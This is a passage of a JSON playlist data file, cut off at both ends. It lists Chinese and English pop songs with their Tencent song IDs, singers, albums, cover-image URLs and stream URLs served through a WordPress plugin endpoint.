\u5c0f\u7ea2\u82b1\u97f3\u4e50\u4f1a\u7279\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002S0k8T3P3Ao3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tVVuj1OoETc"},{"song_id":"004AoNGs3fLZxX","song_title":"\u4eba\u683cParty","singer":"\u9648\u7ae5\u8a00","album":"\u9648\u7ae5\u8a00Nono","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001aQvdr2oNEkJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004AoNGs3fLZxX"},{"song_id":"003nrOpZ3DtjGh","song_title":"\u5927\u8c61\u51fa\u6e38\u8bb0","singer":"\u8881\u91ce\u5915","album":"\u6211\u548c\u6211\u7684\u201c\u91ce\u201d\u670b\u53cb \u5c0f\u7ea2\u82b1\u97f3\u4e50\u4f1a\u7279\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002S0k8T3P3Ao3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003nrOpZ3DtjGh"},{"song_id":"002qLfxJ1GBUtE","song_title":"\u6d1b\u5e0c\u6781\u9650","singer":"\u9648\u6817\u6817","album":"\u6d1b\u5e0c\u6781\u9650","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003eSE811CNcEw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002qLfxJ1GBUtE"},{"song_id":"003vUrHB459rnJ","song_title":"\u54b1\u4eec\u7ed3\u5a5a\u5427","singer":"\u738b\u5927\u6bdb","album":"\u54b1\u4eec\u7ed3\u5a5a\u5427\uff08\u5973\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000045hHoS3ZD9zx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vUrHB459rnJ"},{"song_id":"002gSYRo0OkvV5","song_title":"In Your Arms","singer":"Starry Sky","album":"In Your Arms","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000gHvS61QjdvM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002gSYRo0OkvV5"},{"song_id":"00248HLv3zxBi3","song_title":"\u6e05\u9152\u4e00\u9897","singer":"\u738b\u80dc\u5a1a","album":"\u6e05\u9152\u4e00\u9897","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yqyKJ4D5xcd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00248HLv3zxBi3"},{"song_id":"003xM8z82D0wmN","song_title":"\u90a3\u65f6\u4ee5\u4e3a","singer":"\u82cf\u661f\u5a55","album":"\u90a3\u65f6\u4ee5\u4e3a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003oZiln0cEXwz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xM8z82D0wmN"},{"song_id":"002HXWRF4VxQUG","song_title":"\u82e6\u6491","singer":"\u82cf\u661f\u5a55","album":"\u82e6\u6491","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003yzQfS2CBuCk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HXWRF4VxQUG"},{"song_id":"000aDHc807VSBh","song_title":"\u4e0d\u53d8","singer":"Joysaaaa","album":"\u4e0d\u53d8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000FZ1DX3jt8Rt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000aDHc807VSBh"},{"song_id":"000ZNhce17zY0G","song_title":"\u5154\u5b50\u7684\u5947\u5e7b\u5192\u9669","singer":"\u897f\u5f6c","album":"\u611a\u4eba\u8239","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001T8tiS3CMTCJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ZNhce17zY0G"},{"song_id":"003i1rAU13FvYG","song_title":"\u7ee7\u7eed\u559c\u6b22\u4f60","singer":"\u53f6\u70ab\u6e05","album":"\u7ee7\u7eed\u559c\u6b22\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001PhQ1g24rMGc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003i1rAU13FvYG"},{"song_id":"003xkV7O1XNaLB","song_title":"\u6df1\u84dd\u8272\u7684\u6d77","singer":"\u5584\u5b87","album":"\u6df1\u84dd\u8272\u7684\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004WbbKn3KpYnU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003xkV7O1XNaLB"},{"song_id":"000yi7FR0Q5he2","song_title":"\u5fc3\u8df3\u7684\u8bc1\u660e","singer":"\u539f\u6765\u662f\u6b6a","album":"\u5fc3\u8df3\u7684\u8bc1\u660e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004gE5eF0YXIsy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000yi7FR0Q5he2"},{"song_id":"000zhLsG4Vhh1J","song_title":"\u968f\u5b83","singer":"\u4f59\u4e00\u4e00","album":"\u95f2\u4e91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001vS3Ii1SzjW8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000zhLsG4Vhh1J"},{"song_id":"001LqWtp3idvGN","song_title":"\u665a\u98ce\u9aa4","singer":"LunaLiu\u5218\u4e0d\u8bed","album":"\u665a\u98ce\u9aa4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UN3S51k8vDh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LqWtp3idvGN"},{"song_id":"002BNemm0ndOas","song_title":"\u7236\u4eb2FATHER","singer":"\u5180\u7bac\u8431LizE","album":"\u7236\u4eb2FATHER","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002aHVwc3Dh9OZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002BNemm0ndOas"},{"song_id":"001zNtMI00lLR2","song_title":"\u66fe\u5c5e\u4e8e\u6211","singer":"\u738b\u5e73\u51e1","album":"\u66fe\u5c5e\u4e8e\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xmhOh15egki.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001zNtMI00lLR2"},{"song_id":"003fysCe3OLF4A","song_title":"Will It Stay The Same","singer":"\u5180\u4e50\u6850","album":"Will It Stay The Same","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003e7LYa2XNHhy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fysCe3OLF4A"},{"song_id":"004CVgn53fXysl","song_title":"\u4e00\u4e07\u96f6\u4e00\u6b65\u79bb\u5f00","singer":"\u5e94\u5609\u4fd0","album":"\u5b64\u72ec\u7684\u4eba\u8bf7\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002AsLiX1BZNjq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004CVgn53fXysl"},{"song_id":"001xCT7s4VTwrF","song_title":"Jazzy Girl","singer":"Virgo`s Revelry","album":"Jazzy Girl","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Lba6M0HPq7e.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xCT7s4VTwrF"},{"song_id":"000642CZ4TRlfm","song_title":"\u4e1c\u5357\u5317\u897f","singer":"\u65f6\u95f4VANESSA","album":"\u4e1c\u5357\u5317\u897f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029xxd53ihYVq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000642CZ4TRlfm"},{"song_id":"000F5IGr1l8lLZ","song_title":"\u533f\u8ff9","singer":"\u5c0f\u62bd\u5c49","album":"\u533f\u8ff9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002aKmKp3H07YE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000F5IGr1l8lLZ"},{"song_id":"004MZyZT02OVeV","song_title":"Brother Mine","singer":"Ella Du","album":"Past Trivia","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003qFzZ92qPtS0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004MZyZT02OVeV"},{"song_id":"0014uBoy1h0kFR","song_title":"\u843d\u65e5\u4e66\u4fe1","singer":"\u6c5f\u74f7","album":"\u843d\u65e5\u4e66\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UmuMS1YVKJX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0014uBoy1h0kFR"},{"song_id":"003hnopm2UeWjs","song_title":"Fly To The Sky","singer":"\u745e\u8fbe","album":"Fly To The Sky","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000AxOyC3ohsNl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003hnopm2UeWjs"},{"song_id":"002ZdwQz0CNLH7","song_title":"\u8eba\u5728\u6d77\u9762\u770b\u661f\u661f","singer":"\u897f\u5f6c","album":"\u611a\u4eba\u8239","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001T8tiS3CMTCJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ZdwQz0CNLH7"},{"song_id":"001gvXkx3o2WtU","song_title":"\u8033\u9e23","singer":"\u9ed1\u6668\u66e6","album":"\u8033\u9e23","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003HSkUW0aOpsm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gvXkx3o2WtU"},{"song_id":"003krDP547XtSA","song_title":"\u9022\u5979\u4e0e\u7231","singer":"\u6c5f\u74f7","album":"\u300a\u6211\u4eb2\u7231\u7684\u6cd5\u533b\u5c0f\u59d0\u300b\u539f\u521b\u540c\u4eba\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004VNf5g4VRyzI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003krDP547XtSA"},{"song_id":"000WHRu13cQdmS","song_title":"\u9057\u5931\u4e50\u56ed","singer":"\u5218\u501a\u4f36","album":"\u9057\u5931\u4e50\u56ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002qWAfY1b6IQd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000WHRu13cQdmS"},{"song_id":"004WomfA28PqgG","song_title":"\u7a97\u5916","singer":"\u4ed8\u5c0f\u8fdc","album":"\u7530\u91ce\u6355\u68a6\u7f51","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001VWU9h2AJJqR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004WomfA28PqgG"},{"song_id":"004foFOt3dWNOc","song_title":"\u5bf9\u7acb\u9762\uff08feat.\u5f90\u8d8a\uff09","singer":"\u5f20\u73fa\u73faLyla","album":"\u5bf9\u7acb\u9762","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002siHNf3TCvBN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004foFOt3dWNOc"},{"song_id":"001TlNGA4fpjmI","song_title":"\u7a7f\u8d8a\u661f\u6cb3\u62e5\u62b1\u4f60","singer":"\u6797\u5b50\u742a","album":"\u7a7f\u8d8a\u661f\u6cb3\u62e5\u62b1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Osjco0qDRw3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001TlNGA4fpjmI"},{"song_id":"003zd5wV388PPe","song_title":"\u7231\u6d41\u6d6a\u7684\u732b","singer":"\u4e00\u9897\u72fc\u661f","album":"\u7231\u6d41\u6d6a\u7684\u732b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vKA7E3qjqhA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003zd5wV388PPe"},{"song_id":"000XwwQV2odcWC","song_title":"\u4e0d\u8981\u603b\u71ac\u591c","singer":"K.Yao\u5218\u53ef\u7476","album":"\u9001\u4f60\u4e00\u7247\u79cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000011hmts2Dw2y6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XwwQV2odcWC"},{"song_id":"000q609T0bIoZy","song_title":"\u6211\u60f3","singer":"\u6797\u5b50\u742a","album":"\u6211\u60f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002es4mn2T3LLT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000q609T0bIoZy"},{"song_id":"000E8L1P0wU628","song_title":"\u5171\u9e23","singer":"My Terrible Punk Songs","album":"\u602a\u7269","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000005Bk9B0ukLGx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000E8L1P0wU628"},{"song_id":"004bInFs3a03Gg","song_title":"All Right","singer":"\u745e\u96c5","album":"All Right","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001X4r7a0r0eBI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bInFs3a03Gg"},{"song_id":"004Qm25425YZOr","song_title":"\u9ec4\u660f\u6653","singer":"Joysaaaa","album":"\u9ec4\u660f\u6653","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000010lqND31q0HR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Qm25425YZOr"},{"song_id":"002WkiFG1XYbxL","song_title":"\u5979\u7684\u76f8\u7247","singer":"\u4ed8\u5c0f\u8fdc","album":"\u96f6\uff1a\u5e8f\u66f2\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.1 \uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EaWsy1uuJl1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WkiFG1XYbxL"},{"song_id":"004VIIJe2DmQqt","song_title":"\u65e0\u4eba\u6d77","singer":"\u82cf\u6657","album":"\u65e0\u4eba\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002QCjKP3f7kgT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004VIIJe2DmQqt"},{"song_id":"003KZ6Qm1LR5AT","song_title":"\u5149\u4e34","singer":"\u4e09\u89d2\u732b\uff08mYrtl3V\uff09","album":"\u5149\u4e34","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037r0z72vI5bu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003KZ6Qm1LR5AT"},{"song_id":"003tLqRh0YkDFO","song_title":"\u95e8\u9501","singer":"\u83ab\u975e\u5b9a\u5f8b\u4e50\u56e2","album":"\u95e8\u9501","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004H5Lt52W86yP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003tLqRh0YkDFO"},{"song_id":"004H5cKc42qrbU","song_title":"In the Laundry","singer":"Ameliekiko","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.04","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SLQLr4aXCGO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004H5cKc42qrbU"},{"song_id":"00219Ew32V3j39","song_title":"\u611a\u4eba\u8239","singer":"\u897f\u5f6c","album":"\u611a\u4eba\u8239","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001T8tiS3CMTCJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00219Ew32V3j39"},{"song_id":"004F3tDT43bjzk","song_title":"\u504f\u7231\u88ab\u98ce\u5439\u8fdb\u96e8\u6797","singer":"\u8d75\u5bb8\u7af9","album":"\u504f\u7231\u88ab\u98ce\u5439\u8fdb\u96e8\u6797","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003MbeXk26A5i7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004F3tDT43bjzk"},{"song_id":"0025KuQh16hIpI","song_title":"\u89c1\u5b57\u5982\u9762","singer":"\u6f58\u97f5\u6dc7","album":"\u89c1\u5b57\u5982\u9762","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004agKDp1mSUCM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0025KuQh16hIpI"},{"song_id":"004b4zAn4eOPia","song_title":"\u53ef\u60dc","singer":"\u5c0f\u90d7Sally","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.04","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SLQLr4aXCGO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004b4zAn4eOPia"},{"song_id":"001Z3ML21xlQXj","song_title":"Drowning into the night","singer":"Ella Du","album":"Past Trivia","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003qFzZ92qPtS0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Z3ML21xlQXj"},{"song_id":"000B0Vtj4es3wu","song_title":"Run to me","singer":"\u8ff7\u4f60\u5de8\u4eba Mini Giant","album":"\u8ff7\u4f60\u5de8\u4eba Mini Giant","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001YzY0m4PMKJN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000B0Vtj4es3wu"},{"song_id":"000xKt5Z3pfJuR","song_title":"\u6df1\u6d77\u5e7b\u5883","singer":"Joysaaaa","album":"\u5b64\u72ec\u7684\u4eba\u8bf7\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002AsLiX1BZNjq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xKt5Z3pfJuR"},{"song_id":"004NktvG3X746W","song_title":"\u4e16\u754c\u6697\u4e0b\u6765","singer":"\u83ab\u975e\u5b9a\u5f8b\u4e50\u56e2","album":"\u95ee\u9898\u5267\u573a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001trylS3w9ga9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004NktvG3X746W"},{"song_id":"002DKw7P0R5aof","song_title":"Void","singer":"MIngYiii","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.04","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SLQLr4aXCGO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002DKw7P0R5aof"},{"song_id":"001FsRaM0MvVYN","song_title":"\u73ab\u7470\u4e0d\u5728\u4e4e","singer":"\u4e03\u5143","album":"\u73ab\u7470\u4e0d\u5728\u4e4e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CkeJa0UPU3r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FsRaM0MvVYN"},{"song_id":"000XPTbP0Wpxrl","song_title":"Red Dress","singer":"The Cheers Cheers","album":"\u65e5\u51fa\u4e4b\u540e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041Fcob3vVbx8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XPTbP0Wpxrl"},{"song_id":"002FzRHa1fNtcz","song_title":"\u9690\u533f","singer":"\u8096\u6960\u5a77","album":"\u9690\u533f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006G3SM3VImow.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002FzRHa1fNtcz"},{"song_id":"004dvh4P2KnZLD","song_title":"Trouble","singer":"MAYI.","album":"\u8774\u8776\u9c7c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000PJ5BZ3WtoxP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dvh4P2KnZLD"},{"song_id":"004eOqGQ42407n","song_title":"\u90a3\u4e48\u9a84\u50b2","singer":"\u5f20\u831c\uff08\u5f20\u60dc\u6dc7\uff09","album":"\u90a3\u4e48\u9a84\u50b2\uff08\u5973\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Nn9u4191M0f.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004eOqGQ42407n"},{"song_id":"004Yp1iT3R5NV6","song_title":"\u767e\u53d8\u661f\u541b","singer":"DalDa GO!\u4e1c\u4e5d","album":"\u65e5\u51fa\u4e4b\u540e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041Fcob3vVbx8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Yp1iT3R5NV6"},{"song_id":"004AeU6q0JcNiT","song_title":"\u73ab\u7470\u5c11\u5e74","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u73ab\u7470\u5c11\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pGjWF0kztHu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004AeU6q0JcNiT"},{"song_id":"002rRMKx4T1uiC","song_title":"\u7231\u4e0d\u5355\u884c","singer":"\u53f6\u70ab\u6e05","album":"\u7231\u4e0d\u5355\u884c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nTwVf0qqakx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002rRMKx4T1uiC"},{"song_id":"002xOIw21jjpLc","song_title":"\u53e3\u888b\u7231\u60c5","singer":"Simyee\u9648\u82af\u6021","album":"\u53e3\u888b\u7231\u60c5 (Pocket Love)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vA5hE2MIB7T.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xOIw21jjpLc"},{"song_id":"002w6PCF0WUYSj","song_title":"\u4f60\u662f\u6211\u7684\u98ce\u666f","singer":"\u8303\u82bd\u82bd","album":"\u4f60\u662f\u6211\u7684\u98ce\u666f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000281BdW0Jqb28.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002w6PCF0WUYSj"},{"song_id":"004CDS7f1AWeFm","song_title":"\u592a\u60f3\u7231\u4f60","singer":"\u4f59\u8d85\u9896","album":"\u592a\u60f3\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003JHIt30oJssR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004CDS7f1AWeFm"},{"song_id":"003fI2ex1S2XVA","song_title":"\u6211\u6211\u6211\u6211","singer":"\u897f\u5f6c","album":"\u611a\u4eba\u8239","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001T8tiS3CMTCJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003fI2ex1S2XVA"},{"song_id":"0040RE6S0CdYrJ","song_title":"\u597d\u670b\u53cb","singer":"\u9673\u68a6\u5609","album":"\u597d\u670b\u53cb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000033wCvN1VatK3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040RE6S0CdYrJ"},{"song_id":"001UGBXR28UdpW","song_title":"This Moment","singer":"Jannie Kyo","album":"LOVE IS INDUSTRY","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000JxJlQ3Z55Mu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001UGBXR28UdpW"},{"song_id":"002yj6QD1OhmqB","song_title":"Float Along","singer":"ZHANGYE","album":"When I Was 